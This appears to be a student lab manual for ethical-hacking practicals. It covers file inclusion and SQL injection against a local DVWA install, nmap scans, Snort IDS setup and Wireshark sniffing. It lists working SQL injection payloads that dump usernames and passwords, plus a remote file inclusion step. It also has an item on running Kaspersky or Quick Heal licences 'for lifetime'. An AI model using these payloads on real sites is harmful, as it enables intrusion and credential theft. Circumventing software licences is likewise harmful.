**PRACTICAL 5**

**A. Hack a website by Remote File Inclusion**

1. Building a Web Hacking Lab (w/ XAMPP and DVWA) :

a. <https://www.youtube.com/watch?v=XCqSQJapP7M&t=310s>

b. <https://www.youtube.com/watch?v=htTEfokaKsM>

1. Install XAMPP : XAMPP

* <https://www.apachefriends.org/index.html>
  + Create database

Enter mysql –u root

* Download DVWA-master.zip

* Install DVWA in C:\xampp\htdocs

Goto C:\xampp\htdocs\DVWA-master\config. Change the file name config.inc.php.dist to config.inc.php

In the browser , enter <http://localhost/dvwa-master/setup.php> . Scroll below to find:

Next , it opens the window below: http://localhost/DVWA-master/login.php

Enter default credentials username =admin and password=password

We are now logged into DVWA

**Local file inclusion and Remote file inclusion**

What is DVWA?

* + - * PHP/MySQL web application that is vulnerable.
    - Main goals:
      * To be an aid for security professionals to test their skills and tools in a legal environment
      * Help web developers better understand the processes of securing web applications.
      * Aid teachers/students to teach/learn web application security in a class room environment.
  1. A website attack named Remote file inclusion is basically a one of the most common vulnerability found in web application. This type of vulnerability allows the Hacker or attacker to add a remote file on the web server. If the attacker gets successful in performing the attack he/she will gain access to the web server and hence can execute any command on it.

**Questions:**

1. Create a login.php/registration.php for your website. Perform local file inclusion using DVWA.

Go to [http://localhost/DVWA-master/vulnerabilities/fi/?page=include.php  
](http://localhost/DVWA-master/vulnerabilities/fi/?page=include.php)

On the address bar, set page attribute to <http://localhost/sqlinjection/login.php>

2. Perform remote file inclusion using DVWA . Display the home page of [www.google.com](http://www.google.com)

On the address bar, set page attribute to http://www.google.com

References:

1. Building a Web Hacking Lab (w/ XAMPP and DVWA) :

a. <https://www.youtube.com/watch?v=XCqSQJapP7M&t=310s>

b. <https://www.youtube.com/watch?v=htTEfokaKsM>

1. <https://dvwa.co.uk/>
2. Use Kaspersky/Quick Heal for Lifetime without Patch
   1. Explain the steps to use Kaspersky /Quick for lifetime.

Reference

<https://www.youtube.com/watch?v=wn_JbYnKax0>

<https://www.youtube.com/watch?v=mj-hW2QBhQw&t=193s>

Practical 6A

**. SQL injection testing using DVWA**

1. create the above login_user table in dvwa database.

2. Goto dvwa. Set the security to low. Select SQL Injection. Perform the following commands in the User ID Textbox. Display the outputs and interpret your results:

A. User ID= 1 , User ID=2

If user ID =1

output

ID: 1  
First name: admin  
Surname: admin

Interpretation , the userid =1 has firstname = admin and surname =admin

User ID =2

B. Find out how many columns are there in the table.

User ID = 1’ order by 1#. Name the columns in the table.

Output:

ID: 1 order by 2  
First name: admin  
Surname: admin

The columns in the table

Are firstname and Surname

User ID = 1’ order by 3#

Output :

Unknown column 3. It means there is no 3rd column. Only 2 columns exist in the table.

3#. What is the output and interpret.

C. 1' or '1'='1

D. 1' UNION select user, password from users#

E. User ID= 1' union select user(), database()#

F. User ID= 1’ union select null, version() #

G. User ID= 1' union select null, user() #

H. User ID= 1' union select null, database() #

I. User ID =1' union select null, table_name from

iformation_schema.tables #

J. User ID = 1' union select null, concat(id, 0x0a,name, 0x0a ,user_name, 0x0a ,password) from login_user #

References:

<https://www.youtube.com/watch?v=BjmhucA08_s>

[**https://www.youtube.com/watch?v=5bj1pFmyyBA**](https://www.youtube.com/watch?v=5bj1pFmyyBA)

**https://www.golinuxcloud.com/dvwa-sql-injection/#Step_7_Display_all_tables_in_information_schema**

**PRACTICAL 8**

**1. Pen testing** :

Explain Penetration Testing using Metasploit and metasploitable,

<https://www.youtube.com/watch?v=LUGkIvcQmGE>

**PRACTICAL No. 2**

**Scanning networks, Enumeration and sniffing:**

Using the software tools/commands to perform the following, generate an analysis report:

1. Port scanning
2. Network scanning
3. IDS
4. Network Sniffing
5. **Port Scanning:**

**Nmap Tool:**

Nmap is a free, open source and multi-platform network security scanner used for network discovery and security auditing. Nmap can be extremely useful for helping you get to the root of the problem you are investigating, verify firewall rules or validate your routing tables are configured correctly.

**Link to download nmap-7.92 for windows platform:**

<https://nmap.org/download.html>

Nmap needs **Npcap** which is the Nmap Project's packet capture (and sending) library for Microsoft Windows.

**Link to download Npcap 0.9984 for windows platform:** [**https://nmap.org/npcap/dist/**](https://nmap.org/npcap/dist/)

**Note:** We can use more command to display one screen of output at a time. Here use /E option and pass the other command output to more command using | (pipe) symbol.

Example: C:> dir | more/E

**Questions:**

1. Display the following for ip address 127.0.0.1 or any other ip address
   1. Scan open ports (syntax: nmap –open ip_address / url )

* 1. Scan single port (syntax: nmap -p 80 ip_address)

* 1. Scan specified range of ports (syntax: nmap -p 1-200 ip_address)

* 1. Scan entire port range (syntax: nmap -p 1-65535 ip_address)

* 1. Scan top 100 ports (fast scan) (syntax: nmap -F ip_address )

**References:**

* + 1. <https://techtalk.gfi.com/scanning-open-ports-in-windows-part-3-nmap/>
    2. <https://www.youtube.com/watch?v=MoGxY3yCySk>

1. **Network scanning:**

**Nmap Tool:**

Nmap is also used to scan networks. Nmap is now one of the core tools used by network administrators to map their networks. The program can be used to find live hosts on a network, perform port scanning, ping sweeps, OS detection, and version detection.

**Questions:**

* 1. **Demonstrate how to scan networks. Explain the steps and attach output.**
     + 1. **Ping Scan** – It returns a list of hosts on your network and the total number of assigned IP addresses. If you spot any hosts or IP addresses on this list that you cannot account for, you can then run further commands to investigate them further. Syntax: nmap -sP <ip_address>

* + - 1. **Host Scan** – Unlike a ping scan, a host scan actively sends ARP request packets to all the hosts connected to your network. Each host then responds to this packet with another ARP packet containing its status and MAC address. This can be a powerful way of spotting suspicious hosts connected to your network.

Syntax: nmap -sP <target IP range>

* + - 1. If you see anything unusual in this list, you can then run a DNS query on a specific host, by using:

Syntax: namp -sL <IP address>

This returns a list of names associated with the scanned IP. This description provides information on what the IP is actually for.

* + - 1. **OS Scan** – This command return information on the OS (and version) of a host.

Syntax: nmap -O <target IP>

**More options to try:**

1. Scan ip address which passes from text file (syntax : nmap –iL <filename.txt>)
2. Aggressive scanning (syntax : nmap –A <ip_address>)
3. To trace the route of destination address (syntax : nmap - - traceroute <ip_address>)

**References:**

1. <https://www.varonis.com/blog/nmap-commands/>
2. <https://www.youtube.com/watch?v=IoIsTrKrl-0>
3. **Intrusion Detection:**

**Snort IDS Tool:**

Snort is a free open source network intrusion detection system (IDS) and intrusion prevention system (IPS). Snort IPS uses a series of rules that help define malicious network activity and uses those rules to find packets that match against them and generates alerts for users.

**Snort can be configured in three main modes:**

1. **Sniffer Mode:** The program will read network packets and display them on the console.
2. **Packet Logger Mode:** The program will log packets to the disk.
3. **Network Intrusion Detection System Mode:** The program will monitor network traffic and analyze it against a rule set defined by the user. The program will then perform a specific action based on what has been identified.

**Link to download Snort_2_9_18_1_Installer.x64.exe for Windows Platform:** <https://www.snort.org/download>

**Link to download the rules for snort:** <https://www.snort.org/download>

You can Sign up to snort to get more detailed rules.

Snort needs **Npcap**.

**Link to download Npcap 0.9984 for windows platform:** <https://nmap.org/npcap/dist/>

**Questions:**

* 1. **How snort works. Explain with steps and demonstrate various modes of snort.**

**Steps to defend your network with Snort for Windows:**

Snort should be a dedicated computer in your network.  This computer’s logs should be reviewed often to see malicious activities on your network.

1. Download Snort from the Snort.org website.
2. Download Rules from Snort.org website. You must register to get the rules. (You should download these often) https://snort.org/downloads
3. Double click on the .exe to install snort.  This will install snort in the “C:\Snort” folder.  
   It is important to have **npcap or** WinPcapinstalled
4. Extract the Rules file. You will need WinRAR for the .gz file.
5. Copy all files from the “rules” folder of the extracted folder.  Now paste the rules into “C:\Snort\rules” folder.
6. Copy “snort.conf” file from the “etc” folder of the extracted folder.  You must paste it into “C:\Snort\etc” folder. Overwrite any      existing file.  Remember if you modify your snort.conf file and download a new file, you must modify it for Snort to work.
7. Open a command prompt (cmd.exe) and navigate to folder “C:\Snort\bin” folder. ( at the Prompt, type cd\snort\bin)
8. To start (execute) snort in sniffer mode use following command:  
    **snort -dev -i 3**

-i indicates the interface number.  You must pick the correct interface number.  In my case, it is 3.  
  -dev is used to run snort to capture packets on your network.

1. To check the interface list,  use following command:  
   **snort   -W**
2. You can tell which interface to use by looking at the Index number and finding Microsoft.  As you can see in the above example, the other interfaces are for VMWare.  My interface is 3.
3. To run snort in IDS mode, you will need to configure the file “**snort.conf**” according to your network environment.
4. To specify the network address that you want to protect in snort.conf file, look for the following line.  
    **var HOME_NET 192.168.1.0/24  (You will normally see any here)**
5. You may also want to set the addresses of DNS_SERVERS, if you have some on your network. Example:

[](https://ttcshelbyville.files.wordpress.com/2014/03/example-snort.jpg)

1. Change the RULE_PATH variable to the path of rules folder.

var RULE_PATH c:\snort\rules

[](https://ttcshelbyville.files.wordpress.com/2014/03/path-to-rules.jpg)

15. Change the path of all library files with the name and path on your system. and you must change the path of snort_dynamicpreprocessorvariable.

**C:\Snort\lib\snort_dynamiccpreprocessor**

You need to do this to all library files in the “C:\Snort\lib” folder. The old path might be: “/usr/local/lib/…”. you will need to replace that path with your system path. Using **C:\Snort\lib**

16. Change the path of the “dynamicengine” variable value in the “snort.conf” file..

Example: dynamicengine C:\Snort\lib\snort_dynamicengine\sf_engine.dll

[](https://ttcshelbyville.files.wordpress.com/2014/03/libraries.jpg)

17. Add the paths for “include classification.config” and “include reference.config” files.    **include c:\Snort\etc\classification.config**  
 **include c:\Snort\etc\reference.config**

18. Remove the comment (#) on the line to allow ICMP rules, if it is  commented with a #.  **include $RULE_PATH/icmp.rules**

19. You can also remove the comment of ICMP-info rules comment, if it is commented.  
  **include $RULE_PATH/icmp-info.rules**

20. To add log files to store alerts generated by snort,  search for the “output log” test in snort.conf and add the following line:  
 **output alert_fast: snort-alerts.ids**

21.  Comment (add a #) the  whitelist $WHITE_LIST_PATH/white_list.rules and the blacklist **Change the nested_ip inner , \  to nested_ip inner #, \**

22. Comment out (#) following lines:  
#preprocessor normalize_ip4  
#preprocessor normalize_tcp: ips ecn stream  
#preprocessor normalize_icmp4  
#preprocessor normalize_ip6  
#preprocessor normalize_icmp6

23. Save the “snort.conf” file.

24. To start snort in IDS mode, run the following command:

**snort -c c:\snort\etc\snort.conf -l c:\snort\log -i 3**

(Note: 3 is used for my interface card)

If a log is created, select the appropriate program to open it. You can use WordPard or NotePad++ to read the file.

To generate Log files in ASCII mode, you can use following command while running snort in IDS mode:

**snort -A console -i3 -c c:\Snort\etc\snort.conf -l c:\Snort\log -K ascii**

25. Scan the computer that is running snort from another computer by using PING or NMap (ZenMap).

After scanning or during the scan you can check the snort-alerts.ids file in the log folder to insure it is logging properly. You will see IP address folders appear.

**Note:** if it gives an error message add comment (#) for following lines in snort.config file. decompress_swf { deflate lzma } \

decompress_pdf { deflate }

**Snort monitoring traffic –**

[](https://ttcshelbyville.files.wordpress.com/2014/03/traffic.jpg)

**Snort’s detailed report when scanning has stopped –**

**Log files – We can also view log files.**



**Note:** Read the setup and configuration of Snort from Snort.org. While this is a demo, Snort can be configured thousands of ways to detect and alert you in the event you have malicious activity on your network. Downloading signatures often is extremely important.

**References:**

* + 1. <https://www.snort.org/>
    2. <https://en.wikipedia.org/wiki/Snort_(software)>
    3. <https://ttcshelbyville.wordpress.com/2014/03/30/defending-your-network-with-snort-for-windows/>
    4. <https://www.youtube.com/watch?v=W1pb9DFCXLw>
    5. <https://youtu.be/X64-0ogjoP4>

1. **Network Sniffing:**

**Wireshark:**

Wireshark is a free and open-source packet analyzer. It is used for network troubleshooting, analysis, software and communications protocol development, and education. Wireshark is cross-platform, using the Qt widget toolkit in current releases to implement its user interface, and using pcap to capture packets; it runs on Linux, macOS, BSD, Solaris, some other Unix-like operating systems, and Microsoft Windows.

There is also a terminal-based (non-GUI) version called TShark.

Wireshark is used to capture and analyse packets in network. It is also used as a sniffer, network protocol analyzer, and network analyser. We can also apply specific filter on network traffic to get more filtered data packets.

**Link to download Wireshark 3.4.8 for windows platform:** <https://www.wireshark.org/download.html>

Wireshark needs **Npcap.**

**Link to download Npcap 0.9984 for windows platform:** [**https://nmap.org/npcap/dist/**](https://nmap.org/npcap/dist/)

**Questions:**

* 1. **How Wireshark works? Explain with steps to**

**1. capture and analyse packets,**

**2. Apply filters and analyse packets**

**4.1 Wireshark User Interface**

**4.2 Capturing Live Network Data**

**4.3 Viewing Captured Packets**

**4.4 Filtering Packets While Viewing**

**b) How to sniff the network using Wireshark?**

we are going to use Wireshark to sniff data packets as they are transmitted over HTTP protocol. For example

**Step 1** start Wireshark and start capturing network

**Step 2** Login to a web application **that does not use secure communication**. We will login to a web application on [**http://www.techpanda.org**/](http://www.techpanda.org/) address with the login name is **admin@google.com**, and the password is **Password2010**.

**Note**: we will login to the web app for demonstration purposes only.

**References:**

1. <https://en.wikipedia.org/wiki/Wireshark>
2. <https://www.guru99.com/wireshark-passwords-sniffer.html>
3. <https://www.youtube.com/watch?v=lb1Dw0elw0Q>